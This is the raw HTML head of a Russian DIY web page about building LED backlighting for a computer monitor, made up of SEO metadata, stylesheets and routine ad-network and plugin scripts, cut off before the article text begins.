

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tytmaster.ru/podsvetka-monitora/
body_size: 29418
content:
<!doctype html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"6346d18899525",lightMode:undefined,created:1767768319})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//tytmaster.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
	<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBkYXRhLWFkLWNsaWVudD0iY2EtcHViLTMzNzYxMTk0MTg0NTEyNTciIGFzeW5jIHNyYz0iaHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanMiPjwvc2NyaXB0Pg=="/>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Подсветка монитора: пошаговая инструкция и советы как сделать LED подсветку своими руками</title>
	<meta name='robots' content='max-image-preview:large' />
<!-- Added by Simplest Gallery Plugin v. 4.4 BEGIN -->
<!-- SG default gallery type is: lightbox -->
<!-- Added by FancyBox without labels BEGIN -->
<!-- Lighbox module for Simplest Gallery, v. 1.1 -->
<!-- Added by FancyBox without labels END -->
<!-- Added by Simplest Gallery Plugin END -->

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="Подробное описание процесса сборки, разборки и подключения LED лент к монитору. Как реализуется динамическая подсветка монитора и как это сделать своими руками."/>
<link rel="canonical" href="https://tytmaster.ru/podsvetka-monitora/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Подсветка монитора: пошаговая инструкция и советы как сделать LED подсветку своими руками" />
<meta property="og:description" content="Подробное описание процесса сборки, разборки и подключения LED лент к монитору. Как реализуется динамическая подсветка монитора и как это сделать своими руками." />
<meta property="og:url" content="https://tytmaster.ru/podsvetka-monitora/" />
<meta property="article:section" content="Компьютерные самоделки" />
<meta property="article:published_time" content="2018-03-11T13:35:07+03:00" />
<meta property="article:modified_time" content="2018-03-16T18:37:03+03:00" />
<meta property="og:updated_time" content="2018-03-16T18:37:03+03:00" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-40.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-38.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-1.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-12.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-14.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-8.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-9.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-18.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-27.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-30.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-33.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-34.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-42.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-41.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-55.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-52.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-50.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-45.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-4.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-10.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-13.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-15.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-16.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-17.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-19.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-20.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-21.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-22.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-23.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-24.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-25.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-26.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-28.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-29.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-31.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-32.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-35.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-36.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-37.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-39.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-43.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-44.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-46.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-47.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-48.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-49.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-51.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-53.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-54.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Подробное описание процесса сборки, разборки и подключения LED лент к монитору. Как реализуется динамическая подсветка монитора и как это сделать своими руками." />
<meta name="twitter:title" content="Подсветка монитора: пошаговая инструкция и советы как сделать LED подсветку своими руками" />
<meta name="twitter:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Podsvetka-monitora-5-230x220.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/tytmaster.ru\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/tytmaster.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='stylesheet' id='wp-block-library-css' href='https://tytmaster.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://tytmaster.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://tytmaster.ru/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://tytmaster.ru/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://tytmaster.ru/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://tytmaster.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css' href='https://tytmaster.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://tytmaster.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.11' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container {width: 97%;}
</style>
<link rel='stylesheet' id='fancybox-css' href='https://tytmaster.ru/wp-content/plugins/simplest-gallery/fancybox/jquery.fancybox-1.3.4.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/simplest-gallery/lib/jquery-1.10.2.min.js?ver=1.10.2' id='jquery-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/wp-fluid-images//lib/fluidimage.js?ver=1.0' id='fluidimage-js'></script>
<script type='text/javascript' id='to-top-js-extra'>
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https:\/\/tytmaster.ru\/wp-content\/plugins\/to-top\/admin\/images\/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.2' id='to-top-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/simplest-gallery/lib/jquery-migrate-1.2.1.min.js?ver=1.2.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/simplest-gallery/lib/jquery.mousewheel-3.0.6.pack.js?ver=3.0.6' id='jquery.mousewheel-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/simplest-gallery/fancybox/jquery.fancybox-1.3.4.js?ver=1.3.4' id='fancybox-js'></script>
<link rel="https://api.w.org/" href="https://tytmaster.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://tytmaster.ru/wp-json/wp/v2/posts/17917" /><link rel="alternate" type="application/json+oembed" href="https://tytmaster.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftytmaster.ru%2Fpodsvetka-monitora%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tytmaster.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftytmaster.ru%2Fpodsvetka-monitora%2F&#038;format=xml" />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/tytmaster.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
